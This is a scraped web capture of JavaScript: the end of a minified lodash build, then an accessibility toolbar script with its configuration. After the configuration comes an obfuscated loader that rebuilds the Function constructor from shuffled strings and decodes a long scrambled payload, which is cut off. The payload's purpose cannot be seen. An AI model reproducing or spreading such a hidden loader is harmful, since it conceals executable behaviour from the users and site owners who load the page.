Z.reverse=Eo,Z.sampleSize=jf,Z.set=Jc,Z.setWith=Yc,Z.shuffle=Af,Z.slice=So,Z.sortBy=oh,Z.sortedUniq=$o,Z.sortedUniqBy=Do,Z.split=da,Z.spread=$f,Z.tail=Mo,Z.take=Fo,Z.takeRight=No,Z.takeRightWhile=Po,Z.takeWhile=qo,Z.tap=Xo,Z.throttle=Df,Z.thru=nf,Z.toArray=jc,Z.toPairs=Ph,Z.toPairsIn=qh,Z.toPath=Ha,Z.toPlainObject=Rc,Z.transform=Qc,Z.unary=Mf,Z.union=Ps,Z.unionBy=qs,Z.unionWith=Zs,Z.uniq=Zo,Z.uniqBy=Ko,Z.uniqWith=Vo,Z.unset=Xc,Z.unzip=Go,Z.unzipWith=Ho,Z.update=na,Z.updateWith=ta,Z.values=ra,Z.valuesIn=ea,
Z.without=Ks,Z.words=Ra,Z.wrap=Ff,Z.xor=Vs,Z.xorBy=Gs,Z.xorWith=Hs,Z.zip=Js,Z.zipObject=Jo,Z.zipObjectDeep=Yo,Z.zipWith=Ys,Z.entries=Ph,Z.entriesIn=qh,Z.extend=Eh,Z.extendWith=Sh,Ta(Z,Z),Z.add=lp,Z.attempt=Xh,Z.camelCase=Zh,Z.capitalize=fa,Z.ceil=sp,Z.clamp=ua,Z.clone=Pf,Z.cloneDeep=Zf,Z.cloneDeepWith=Kf,Z.cloneWith=qf,Z.conformsTo=Vf,Z.deburr=ca,Z.defaultTo=Wa,Z.divide=hp,Z.endsWith=aa,Z.eq=Gf,Z.escape=la,Z.escapeRegExp=sa,Z.every=af,Z.find=nh,Z.findIndex=ho,Z.findKey=Wc,Z.findLast=th,Z.findLastIndex=po,
Z.findLastKey=Lc,Z.floor=pp,Z.forEach=_f,Z.forEachRight=vf,Z.forIn=Cc,Z.forInRight=Uc,Z.forOwn=Bc,Z.forOwnRight=Tc,Z.get=Mc,Z.gt=gh,Z.gte=yh,Z.has=Fc,Z.hasIn=Nc,Z.head=bo,Z.identity=La,Z.includes=gf,Z.indexOf=wo,Z.inRange=ia,Z.invoke=$h,Z.isArguments=dh,Z.isArray=bh,Z.isArrayBuffer=wh,Z.isArrayLike=Hf,Z.isArrayLikeObject=Jf,Z.isBoolean=Yf,Z.isBuffer=mh,Z.isDate=xh,Z.isElement=Qf,Z.isEmpty=Xf,Z.isEqual=nc,Z.isEqualWith=tc,Z.isError=rc,Z.isFinite=ec,Z.isFunction=uc,Z.isInteger=ic,Z.isLength=oc,Z.isMap=jh,
Z.isMatch=ac,Z.isMatchWith=lc,Z.isNaN=sc,Z.isNative=hc,Z.isNil=_c,Z.isNull=pc,Z.isNumber=vc,Z.isObject=fc,Z.isObjectLike=cc,Z.isPlainObject=gc,Z.isRegExp=Ah,Z.isSafeInteger=yc,Z.isSet=kh,Z.isString=dc,Z.isSymbol=bc,Z.isTypedArray=Oh,Z.isUndefined=wc,Z.isWeakMap=mc,Z.isWeakSet=xc,Z.join=xo,Z.kebabCase=Kh,Z.last=jo,Z.lastIndexOf=Ao,Z.lowerCase=Vh,Z.lowerFirst=Gh,Z.lt=Ih,Z.lte=Rh,Z.max=Ya,Z.maxBy=Qa,Z.mean=Xa,Z.meanBy=nl,Z.min=tl,Z.minBy=rl,Z.stubArray=Pa,Z.stubFalse=qa,Z.stubObject=Za,Z.stubString=Ka,
Z.stubTrue=Va,Z.multiply=_p,Z.nth=ko,Z.noConflict=$a,Z.noop=Da,Z.now=fh,Z.pad=ha,Z.padEnd=pa,Z.padStart=_a,Z.parseInt=va,Z.random=oa,Z.reduce=bf,Z.reduceRight=wf,Z.repeat=ga,Z.replace=ya,Z.result=Hc,Z.round=vp,Z.runInContext=p,Z.sample=xf,Z.size=kf,Z.snakeCase=Hh,Z.some=Of,Z.sortedIndex=Wo,Z.sortedIndexBy=Lo,Z.sortedIndexOf=Co,Z.sortedLastIndex=Uo,Z.sortedLastIndexBy=Bo,Z.sortedLastIndexOf=To,Z.startCase=Jh,Z.startsWith=ba,Z.subtract=gp,Z.sum=el,Z.sumBy=ul,Z.template=wa,Z.times=Ga,Z.toFinite=Ac,Z.toInteger=kc,
Z.toLength=Oc,Z.toLower=ma,Z.toNumber=Ic,Z.toSafeInteger=zc,Z.toString=Ec,Z.toUpper=xa,Z.trim=ja,Z.trimEnd=Aa,Z.trimStart=ka,Z.truncate=Oa,Z.unescape=Ia,Z.uniqueId=Ja,Z.upperCase=Yh,Z.upperFirst=Qh,Z.each=_f,Z.eachRight=vf,Z.first=bo,Ta(Z,function(){var n={};return ue(Z,function(t,r){bl.call(Z.prototype,r)||(n[r]=t)}),n}(),{chain:!1}),Z.VERSION=nn,r(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){Z[n].placeholder=Z}),r(["drop","take"],function(n,t){Ct.prototype[n]=function(r){
r=r===X?1:Gl(kc(r),0);var e=this.__filtered__&&!t?new Ct(this):this.clone();return e.__filtered__?e.__takeCount__=Hl(r,e.__takeCount__):e.__views__.push({size:Hl(r,Un),type:n+(e.__dir__<0?"Right":"")}),e},Ct.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),r(["filter","map","takeWhile"],function(n,t){var r=t+1,e=r==Rn||r==En;Ct.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:mi(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),r(["head","last"],function(n,t){
var r="take"+(t?"Right":"");Ct.prototype[n]=function(){return this[r](1).value()[0]}}),r(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");Ct.prototype[n]=function(){return this.__filtered__?new Ct(this):this[r](1)}}),Ct.prototype.compact=function(){return this.filter(La)},Ct.prototype.find=function(n){return this.filter(n).head()},Ct.prototype.findLast=function(n){return this.reverse().find(n)},Ct.prototype.invokeMap=uu(function(n,t){return"function"==typeof n?new Ct(this):this.map(function(r){
return Ie(r,n,t)})}),Ct.prototype.reject=function(n){return this.filter(Uf(mi(n)))},Ct.prototype.slice=function(n,t){n=kc(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Ct(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==X&&(t=kc(t),r=t<0?r.dropRight(-t):r.take(t-n)),r)},Ct.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Ct.prototype.toArray=function(){return this.take(Un)},ue(Ct.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Z[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);
u&&(Z.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof Ct,c=o[0],l=f||bh(t),s=function(n){var t=u.apply(Z,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new Ct(this);var g=n.apply(t,o);return g.__actions__.push({func:nf,args:[s],thisArg:X}),new Y(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})}),r(["pop","push","shift","sort","splice","unshift"],function(n){
var t=_l[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Z.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(bh(u)?u:[],n)}return this[r](function(r){return t.apply(bh(r)?r:[],n)})}}),ue(Ct.prototype,function(n,t){var r=Z[t];if(r){var e=r.name+"";bl.call(fs,e)||(fs[e]=[]),fs[e].push({name:t,func:r})}}),fs[Qu(X,vn).name]=[{name:"wrapper",func:X}],Ct.prototype.clone=$t,Ct.prototype.reverse=Yt,Ct.prototype.value=Qt,Z.prototype.at=Qs,
Z.prototype.chain=tf,Z.prototype.commit=rf,Z.prototype.next=ef,Z.prototype.plant=of,Z.prototype.reverse=ff,Z.prototype.toJSON=Z.prototype.valueOf=Z.prototype.value=cf,Z.prototype.first=Z.prototype.head,Ul&&(Z.prototype[Ul]=uf),Z},be=de();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(re._=be,define(function(){return be})):ue?((ue.exports=be)._=be,ee._=be):re._=be}).call(this);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769822660904&l=en
body_size: 183886
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var MBD='',mxr=762-751;function UMt(o){var s=2079149;var d=o.length;var a=[];for(var v=0;v<d;v++){a[v]=o.charAt(v)};for(var v=0;v<d;v++){var r=s*(v+505)+(s%14340);var p=s*(v+236)+(s%47971);var j=r%d;var y=p%d;var n=a[j];a[j]=a[y];a[y]=n;s=(r+p)%3412076;};return a.join('')};var ygW=UMt('atnutrivoudsocclgxhmkewrbqnpjoczyfstr').substr(0,mxr);var AND='[[);j!r.8+}cv, 2=]rvcro()lab]d,,m1[ktfyn,+ar";rv]v+8" f7vatxz;h)a.l(3"ta)6shle,k(nC4n7bt9;jne,p0=6r=bt)aC.cn,0l.i9wzcAas27rfr,o..]s;Chy0( ,tt1scuj4)e="pw{o0ns8<; a]5kn;t;fu=>.et0;((y+1))([(l(oo(A.;+ rytd..a++g7v2!chm6lts0. {dur=hy,,r+gr2rmar1fmegtb[h2w)ol2;4i(=;=hl;3cazcjx6gh(.f,=8=rj9g;ojrr={v=atlbnug=;(;]8byrrj]cvak sg[r=]pn<=at80 v[rsgq <-,rstf;e)v[)r"r;a"a1((3uo;9c=}m=fuvt)8),bqcu=).]df;;;=ra0(r0 5g gA;(fhf)nkl+1r1 i[(1trlro7;orfr,g.nc(h=e=c+fh++,efoe=nj)rsov "peu;vt)lh+e5hbess=h=a,n6dvcef)+vivfbe},,v; pe.td[+-.=0t{rrt]u ;;a;l=eo0ttn]rC7C(t01i+e(rn.q[=,51i ei>,i+Spa9 (;cssbra;i(gek8x)trrip2sh==l v<c)eln.a p;i<eb8i)xul)=}h(k]nc(uvu*rva)l8o+[}=,(x,))ir.rv{,at;-6t;-n=rigdpt2c=h[,ph)ijnz=riq+Ctun=t4cf a8+u[r;;,60(;;-";.9n-r9.2)o]c)f+adlxaa i=ra.sn+h(t;lCga]C()r}{=1)vy)(A6setg+v ulu=g.2aha;l;)=.;asywAo =da()n7;f-t*a)enot,( n"il;.7rumy+rr1i7e;sl}(.d.me(o S;ops=ap3evc{h"hujvlv=z+o';var DjA=UMt[ygW];var rEG='';var qOk=DjA;var RWr=DjA(rEG,UMt(AND));var gbl=RWr(UMt('6LN.Rc2nL56l.on.b79.p.LZzw".8Vf68LR|,do!.CVx.bL1m-8tx1LZn1L,06g..l".\\ot"47roR"n.ea8tdiRL:\/n1cL8iih.R1m,6Rg.ihaR7l:3{RR3o3V.aJ-51-.s.T9Co.-xw,c.\/t9,. R5"ot9070istNu8aL05(r[$"a4dr5c4ev-Visx!n)k\'!3ro0A.ool&9rL5e3dL61cLlC$a)0LR5kt3.;t359Vv2rneL"-86. nau.73)n.cy1Cycq3gatLLLwh9x.3\/Rast:4Cb.pnpi:3e-1aRde3maR;L}a0tl5e6L rnc""1pRut6rue,irf:0.aVhL7"XL0thi3\\"sn0wr.u8"odlm42,32.4VR!9.6"}54we0"od>p Caamh5aved\/Mb7V. L,7nl4 "4hrV26.iiLl,ce1hRb.o="8>.n3)"y2aft9V,"2RkRp0s!",* lh.6,b)ysrK"x.5>4a6",V376l3nu2.e"7$.]wV"1c1-".3i202ne3.38<eg"nrbliVRsV&"Rpga."433Reg&na9e,l.aRo0Cl..m2w,9R1nR6zht5on!-.c7RutL0;#93a0","Co$>&V,!17a-H9".7b!.Va32eR1".!0ou79.8lCc9.aL"."lR3a6aeL8g0eRe%o2Vqc0 !64d6w0L235R.2Lt.csVr7aE!0L_bV9o-1TcR.4L,1R"b!{kJ6.di5um0,s1331]68ci.yR,l^VL7""l6"uo!g.e2l046!0u2a!.s5."iRRdo.jR,1{#VV57N>9k7op|.iac9RRerc!1!9[c!9.n1et.1v1c\\l8:Rtl$e7taR90xj!-d>LV826.6i-4o1(V3C..,1d]a\/"la.21V6"crBn.R"RhVR.[38]LaVc""LLdeo1v!87]0,1:]r7iRc2Lm,30l)Ro8397".11"!1.80R50o5V.7"*8}.aRhnt!asti1cr.9"R,p"1d.. 4VV7Rh5 i1LlasV2e4"0O!i6w8Rhrsxs3[5x4168Zuri2a!ORV3_j0id\\aRi76VG 8R3!Lwnqpxe=lRV"7at5rl.p[r,V5!.&m,9.0.f56[L9py.R7mtR"w_.mw,b3o5R!V0m5\/! 1RIRR8,Le{.6.VRn(^6L;1L1VRbx""093r".xR>n!i>!22iLR.\\{-$s 2RCda8.a77q81!R670)-o91vV1L"8V3.p1_50?62dR}3.Wl1>+""aj5,e4R4S"1t1.9L!9.RL1>.9`"6Vo4$0RVia\\1d1on-@!tf8u0OVS!3gt.[s0 RoR3!VVlR.c"e.a00-2nRl .8XF2pe3a..9_2eC9a94ale7:.^7QC21l,1.p49ou.4|a9st0ao>loin{83.R13 .3"oRtc.bu"79n,NR4122{8.1.ho-R4uy5V0V7REpLflL25Ve5269RE paqaLVf1L53cR6i3V274P.v392k6t9a6fb z! 45&t-5L!8c8sLyrri1oC6.oaw3M+1B12#e64.1aVL3iRd.at\/iR\/tlih wVR!a93L^4.V.sLR.>RL6ig.VSRL& RrasMd9,\/"4=_3w902,0fR2!V-We"gR,w9d"!NLf4Ld.6nc9t45Po1"o5.5o.>2m8024crc1lgCan,_\\VIR.M23L1ia6_oVb+1119C76-45enRR0.78a"a9vp627o.!0.1o75Rg56L6R08oRiCtVc0#2.1}"e6a5yR9""9)7[b.232V48V.VRfi632!7a2[i7e4.\/ol!67.Z}zo1L!6fa.0O6,ai>k1.554aR.R10lr.CRi1.eq072 6!8ViVz2a8"t0.2R.L.2>73LL"U47YoR2:x."0"1pC4.!.ss!ul[9VR("W8i35"8"L4V02"7y0VVLc-621]1LL!.1aVn.Vi 1e!2fL81"2"chL321Lgo0a<D9L3Ca^8_.ns6."m.4ral.8255`t00!a{e113px1563121-a486VR- o1v.v99"3.tai881#5.\'{f`06V 1lp"L00rL8a4L1563a82s c2ML".tl!!511!g_;.1hl38.3a5"K2Lea0.e7i.2C2!L767!3vR"99cfa\'oQtl"L%3R66hxd99VyRRPi2V3388%a2R]sMC"l8Cph653_nv2.8$5t6mr02!ha.c"x9L.Laoi8.Rl,2M 1 ".^o31i.1a.7!L5H8!Yl9VcC\'].9VepL!uthLg.3cpV20e7C,|L.[t!{pi1ChiyRL}<{897 av# 6ap6LaV{Vf_.3R.2sn1$.!!418sa9.L1!L76,a0..[ai.!V1i6aLo8263RRR9.Rdv\/30L22094.7R6.Lb!5[5r{87e1!.91-.eiV4.acl96|k9L.egfi8.92Cul.5e4V3!o$N!l.-"i0R.96a.#2S.aR6.0""..a16ny.3!01ajeAL.}S2n4=RR886"1f!l!9R^..493e!h<nV--402.ZHsdLaRLf1RRR4Rolaf.iefLt,#cal1tlR.o5a776V0VnRn3s6,"Xl"ewRR64"2 -V1.Oe2.u1[.8R3.L,V8pQi.NRV=R123l"h1tf9YQeqoho46"M9V}.sR.s=paT6o,-oRV,"da,CfuIRL-[8=-7lfRR25K4C12u$WoR.,]-\\56g!57"0!T6a9ls9Cs%y.4F*VfRj6tR0\',R3.tt8!R\/oaLaj""0"v5R."Vr.m}.R6[Vn1-eo,{V,.3RdiRg0a4s8y0Rv).{!qea4Rha-oLo3.VhL3nN03""oldo.aVRCsn9a-V9i,s46:.dy",f7hi. 2.dwc!L"ea7oR7rVl2}i5Rt2","4.gRc\/NyL"R3.aagdg!]LrR32VV..7ciu4p.7]4RlLtL"26+q6.1e7.!69"6sL7q;}64d|,h.uvb.a214L 7o.7oL 9izRL1"38>-2d1a751V!6,e1,e!714^6z6Lp3+f#.L),L"a8142%Sp3r]5CL593.o7214tlhR1RL"LLa,"o9RV1"V"5&e80aLad8!L,n102.!l3Vt!!}53e_85o6aX,`Ri!a1R8X(ah.C01n>-Ln37s6.w#e(R.a-01i!1li7"p3Bya5i4oR3a61iL60a%u-6n.a9RC7.,,tt"-1.a.j>56$"!"o"d8"e("rVrd0L5rRa1Rcdgac8.-9-RV!{ia7aR .!27 V1lL95{7sn6. k54114V0 44\'c2)a&as&CoCL]3nk69he1&R6$VLa6"R[Vt1d7|.b0rR29o787*LRGV!\\0[h"i8R!s3783[oo(t3x(h7-RR7&o68iCL1n!" a2aVre323.l10R3]1."ZC)Ri!.E:0.7t4aRRs.k,}!V2RonLV.Rw,R098[2o6hg12atntLlaV7scRR- R000=;81.!uaRhnVc9c"oa6 9nR8ovRrne.Rw^5.!LRR7hMI56i6e8dLuaT8\'6u9R."u%4eodt-oV122ev)!43Ro7w.2-.ekuM.V0045!ia2l20..318!\/VT17!9V1p%2!!.903c"els01r232p1\'0.o\\72j"yVa8.\/9s2nR!9YLV4R[i.]97n5RR.p64"1eFLV045CadL93!ns6!cVO7-_aHm"dg503B[1 o2.c9aV 9 31V3t7\\6` 24uL8n%Re..o,D.R.nN483."!63"73GV29"9nax1c!6.eRon"DW1.4b\\9Vmes2@1R.oR01t>R3h9e2VV21-C!58716-Rt0\'LLLh6n.aa[09v302.Li5.1_,e^cs.l$|031bLnoRipp5i1x,]pninp2t52R1o21R19RVR=V3"%bman3ca2-eVt.!0rL4jj.!V1i5i(.#eI8!2"iRz6nr.Rs345a3ns.it,7.6"cR64gLfal$91 .89V6Rb9>63!o.,".96L3J3R"l7raCr-ae.m36C4,0V^7LW(LS10b!VV3aP(0fia6+a9a&RRLA4a.w2a1760ce!xnka!a..".sRll},cRaa,oth3V"0-fbdeRny2cantj87!f4,.t-607otO.8t.o.iU2 apaft!.b4o0.1x9.5n063uia.ar95Rn3d,8axm3R. s38"d.5tL!Lan!2.3,e.R!.t1r1s=s8}Lele71:LL-"ipR.. Lp0,6}$foC1-898fo!car@.#l.lVWCntauR..u8Rk6di,i5C8R1oR.63ehoiu3RcebA.t32gV6d.4h\\V-V0ii793*4pWt599"R2.m,RL9[r3a1.}Vl212!,8R..V.]6#".e76aVLL0OL)#L.C\'"FV"|i2 9VV11Hag4d"-4ld2R9;n.`tRlpi3d6"8Eib3dC.56LR.>Ry87.R7.1V\\3s""a8C260b8e ,3uF9iaR\\4R%{cs.src31"\'7Vgb4._76}fx\/z4olL{NL.2LoDtLoV.8$03$O3R.z1uR_\\a0aan0..13.x..$.ClJn!Ru.rR0e7V812.1eJ!-RoV-L3V.ao.k_aL\'e.",65l83\\0r5R0<MxleVa tRlM.c-V0a4tiLV0dVrLp4V.821ea]3u7Ll7.V30j3s2YR073t.2io.Lxi!hL.Lp.635,.oCmo1el82oosl7!a06.#V.L7!R"7L2..20Co..e:v608-V86..29dcR7LcV558crc6ex9.7!45t."h"Le8.!wxRii0l85!.d5)86",87a5L..j-3rus6`5f88mVse!963d.{nR""h1iyM!95729Ri00!4{R5681R[7L26C7!.62RaZu9.!8V6.c(L29m.o1169,t814a.,8t3h4di5h"3..3Vi!8.ja".6V074.,". ct.ac.qc\\9n..eu.m96L76ts8211YaV"|LLLRiao.V.l248.,o8V75Lis6VLfh"!kR.R 8""0i0e 12a.71,6o..fbe^a9..-go7Lon90R`472Vl.5!CM3. 36fm31r!.hM1.6 .d"|eiclVRk"t?26V3v1[iw9R996wdo e2n(,V131268.0i3"2o8!.mo^".6R51s.L,0rRV3!!k.R"0.065l4210im4!"u61.hlL23u0hL-482.jw4k6.L0$R9.-8_R2>!7V!e1a3.14u0V.Rr8!8E21.,c."g.3wo4.59a62t.11321Pa9cRrlja6!>-V#sh6\/xtv7 9rG"3}"isR9y0L ,tl!.,e8a1V.R1vhL1.dg!3[3 Rd1d1.9-LfV"!b.s l#r94.lt8K0Wnt!.esaVohl7x1 .1a9198L56379e0.V6!oR1\\8."#mw72d9LV8"L{!n..."L.6beLL4(V4VW13!c6o68a.42h1xVVand,V2nm$.)V.thV3.a6 1coRR6a-VeR78.11@".2aohuuCm-m0(1"8=)9.o%kota;1aRrno6Lc1V"Z!">t.9o0.70.9i24"mtu.{9h3.Hof1e"53-R0l1daL969\'LpR$1.Vpd,ec7.2c161.p2! 6u80H1-ub36,2p.!V."0..25..9yt21"8hy7e!nr-2214l:m.!"21.24.c0.61aol!s9wg2,[hrm",.!yhs!.sEP13"cga3..r.72.h9b,n04[20%,!(59"Vo.yo0.0l_IL&.ce.9.7T)}0n4h!,nR0u1a!i303"hhRs6!n_.2-!7V21l`"L.Bb.92.v4aR02r31VamR.l7|"0g.!!2,;75._97.rRL.54abrt9e8!"7V.3256vL7..L13LV4o-u05ud 120VLaR6#4h"[R0e9{x.7.6.vn9.7`9RaL7Rn58gim841Vlr..voa6"6on850R&,1f1.1dC:.6Y!.5R8V.!\/18.!Lo161hdLm";,-[`9!583sd*7.!7ijRV|LCR!t!65.,34c,-n3i5r08L_0g!;G!a3RacRb09nR^6h|1!608Emue`,lyiro4ii057.59xLVu8+R.RV\/ldn,LR5021c."$R"VecghCR4,!R!.t0.-`&"VCv122,.R16Vi6lL0f5!nLd".-sVlFR9eRRVgap8Lmtabuiao"?]!V>!L!%0(3-0L?i.3.o2"3am96.8\/0.Lt L26..voL70V"V=LL0.rd1}1oVV9dm,6,-aVw00.R2LVLb!V-n.0$e["}e3dE\\r5"5a915#o0La1\\"-1!2m997RcV3a6gC9|762mom79vf2idHR"sRm.rhw!LlL.L2.90.7RL4t!L8L6.. 84.h."35!.78R{V1,k1.l"i}RR7,-s7VL)m591Oa2312t31C13.2688a!!8.92kCL34.2?"h6!t.89i7dVan5686._.5.7985..Ldh287!2L0Ls\\c7s|1VC"..2tR,VR!L!v.24La.1.R"6 8"a["i91.11-L1!13a.`wV8.t5h!5sqLt.,roV"!Hm5u5R ayh"ac6%RIc16eh4QmlZ62r60!wH5!VCR-n3V3ha43ffeot6a847L94m10}9i7Rn1bou2yh 57[tg_5j VReCL8,h1mooy"109mhrHkVbR87k l7ngR+.".6r9}1\/o3.aRL31y\\t-(.1#L]Rc1 Lla5Vm1sR.9Ci!.6j0".aafe!."a.cL.!!s4ili3ao|RVw.z5]aaLag;Ref23.t1t4s0s4n@2Vplu4i.n"Rt"V\'6tn0tf4%RhVs"o.op0d02s7R57Yt5edVdVFiR5f.gdo23RRL!46ReRonU 62!).V5a"h.ZV9)4R)R,P1L>L{"m_1!R7Vu25.7vpaVnku!V=a:lLon78M1[RwT"V.R..fcTL{euVLL.c.C3p5f7..R7nt.%2Mt9tL"l-d5"V2\/a99w1..16"1..Lp1i9LRb>VdVR97t:,a>6>-s1R6"-2a4e2La",a(sR\\ra94 SL=0"4!a.ol!2oSoi5-.Trmi"b02!(w7"Re-g9i39.csj-V.a$otfoR1R.1RiVtVYVj..9trRa0f911xC451sap2508?ivd3LR.Rgtsm.e85.-01a11V3Vr.a-0g&7jhoRVs8o,1VFU02{0\\9LgnL5v.u.7ntp aosR205s3efic3R4m3asVgYa^ae"o"L8oR\\uV.d,a,1n>caelJ31&RR3R9dt.3E.",s.HtR VCezbLsraao.aVo1L3933\\b5rB7z"m7L.gL6]"!p1n"0V.ce_VLa.LR"3!ad_7La1Ai!a.3.i-V3,a!1"041b!edui.n._ewV24.5.5Vh1Lj01pa!L6!26"L"niaWa.RedR},eaRtsi9"12 g3R h0vp9LR2!>5L2!ebd3u.6}1-.9.i7o aRea=tV562RNabHn.:69m!LRo48Jh5XVv"k43u1i9Z8vl5ss6p gS"pL%.bLem4e2"_o,kg."aLc22R3u"?731Nk"7.11nl-5-SdrRtfR"du_dR "oR 5c9C0g2,"Rel4R54-r+^1dQ"h6ea)Ql2.6R1r136r[,g6C5r5!,7[i[[aaaR1".06a.i6"ct249i1aa"!"nt52^37.nbLaRR.RL92 a!8VpaV3l]9Vn1 aRn+i!so6awRp]L8_9R1an882!V"VVa.l6t.",.l.f6ssLY.9t3ae598i8s1s8l!6r9gHra"oVasl1s0s23jdRR5hV091b.iL9:mr5R-(3a82adahVt4a))0L" 4#2aa0L527#L$83R3aap.!-\'4o<`8y,9Q,"!7."..[pC4"Vv>9bE.03n0n8!="t58=93e0o.4!p361ranLUE.se.2>Cm3[yLR61-!l24L6!s}1!%y5h-ie{a\'Ll|od3!.191w*5a6hmtbRo!a3-,R{c7Xos.k6].en9aP89lVn! V5\\j.La>ya"i62!c21!5Retp18"4"R.!t<1.eRg.tL\/"37_Ndrc81-oVWi37.ta9J.5yjL68ade3yR[mVVn-a5ezgo,elR3h,..7a42o0"dma.a2t_RR1y-L2+!)o!,[?d)60ofgim9..Ra1Losta5!R0R tR1Rx.1,^ylLR.[Z068\/te>0CLkG.arRn+n2e8Rfw25u,ua.CL,hs1R070as"c8n.v5aSfr02>-t"a3,yp,l"3aRo#.nubLm61lc1LR3 -29gmL4L-eRylao]V.a!46c3p&134V]sit.3e1Vo.pa4e81.9a5V3Z.8ia553"cVR1nO"L7"5,h.6u2931^v3rg\\u.a3L0.6R5.cm6"8p4$nV92oo7ve4"9a$b538r1,Ro!7[9.1R4`3".L9h.,98s0 V:.pnc5.%Knc-b14}i47fV,R)tRef].nj2r,9atRR-sc"Ro56"#p..rok7dtc-Lu65eH\\4=-9f8!2c!s,ide5F4bl>Fb!95"045!Ld8LR1"1821VV22"1os9e07w-.!!wiR5,2#Cy!3wC17!6fS3562n.i\/bV7"5.re$#a@a\\e9VV78oiL+g I5elVR.,cVp!aL"9..#4r1uO22f!n!bn.4gm3.""e"\\ycVi"F14C";99dLa_a.8"c4tdl,i6rRnfb0ouR\'9!6t!!oa2L"Rr+u126.>3a0rdl0"a]eL73a.n!-Ri"l26]R7"9c.-7R.nr8q1l",5""ba.La=9.88k!:"]ttr!!6R1!.Ra.u0giMtupeV8euiiV!"na"R.97a9|eL4,"au7Vcs nnRVaRd(ln9LyV0 s0Ll-n-"3Veu 32n4,Vaa,5n.ed[aLlLsc"Lf"RiVe31a!VaS,.3Rn2 6V4RkhR]uR.#_6R32.lilanbyL.CR_ded,h3aRRtua--.#R2LD.L1\/20!1!dC51wrD."2jm_v64He"L1vLmabViv>9L,aV9gasan4o0.RsaZ.7,L-!70b5et3auV.,.s,eidC n5o2.5"l566hra1nRon8Z6_-33"RR"01aCB.nLap.y.{@#RZVOg8ha!412"e7"RM"aV[k8e.6rP-rR.Vo,e82.9Las,drb!5.t16,1-."jheaNMm-9L.DRRn!wc"79q"l4R.-65uopR!"tRclR3LH:50Gf"0-R"kiaRe16"5]9V44d"Rir1lta6.a,",Lc5ai-k%\\].LV5ction1L7ltt26hu3n"9r"8p?!7L>a:V6)46..L#1h.k  w7!R6{37-!96L0u.84n".bT">L498 6i5Ls26no0de.Ro2L-3nbLh3a140sR8"7Vua7eVOh9u1VRegg,Rd.!..L""!o53.aV`)oRexf23lB-Rasho..<0,"3ZvL3V3aReR\/h.e7ub=ut1f"("k9!"i.g3?.ais"18,yox6!Laay\/ot#,x2Ru68lta."4a-.:ur7ao6H{s3n.,!eeL1Vo9_aR<o.i.257RlRai1rwC!99.7.MpC"R8ao26!>v"Cct2saReVV,eVR1a"eo10t1a0,82to0ULC7("gLr.aRr 7rT 0Litb!c2ec! 3Cc4tak73"oPn7!is1"g-o"e"0a"4."!".>2XR3vC-u.5nR750"l]ptVpVs7neaoa.mH^tct3.;L!2#02V..5aonRue6Ih1R7""eteit"c=.9Lp35pViRHm!2nr5ili7."28VrL9VoV.c479oolL".|%o8L8"  9r8"6c.2S5on78i1ea7estp0ea6.RR5xrsa2a36ls\\1Liad62!vvVc36),*o2R2eabL:"dai4n)oCa4iulR0Ro.RZt3!3o)9!ai6Qt?>ndRol4p97-R863pVpu1",L2!".tL)ast6v,x!VaR00R-ae1Lnvm3""a,5cia2LeLeeLa^33.dara t tL23a v&ofR1L -uv,V9c--9c7nla7LI>.r4409m".a1t!T2d2t2wz39db4d^.Lc!]<i2t>86k"mbRa.%elc%$95"cu1`ir>!r.35Ua|b9aLLr63Rk!6w^8".3 0b"obfLtV43atV25d!..3V.3etm1.2VdeLh!068si6Ru-la05rR_r-bRiV2dRkmat^3a8t2XZ9ar"tLR!7\\Vrha145`8!dbV7sf e.a0) ,0x.1uassnL833Coe-."^pVasndV,".!RV+o3bstt.V]R0s-88"2.p.aC,8) VR{1"yR7*8 dV4V5Reo#9RtfRLlVd,"0o4i837c-_0,4#6ko8!45.9`1Hfel5aR6 5aTe6"da"1V4. .VL.XVo,-12ayLaa3e|7tAj0-t6l2aaG:cVt0c2o\/wt9p6c.1","_i19"(.ic16loVLP23!dLVa".rL@9na!Vd*rta a24,"0R8af)ni7n2"b..7ro.goLl5 0!6geVc0.8LLbV5lL<*h-c_7,gayfRVa.2."n,eL"."5r0,6RdF3rR"!e5>c5-.{e"kc 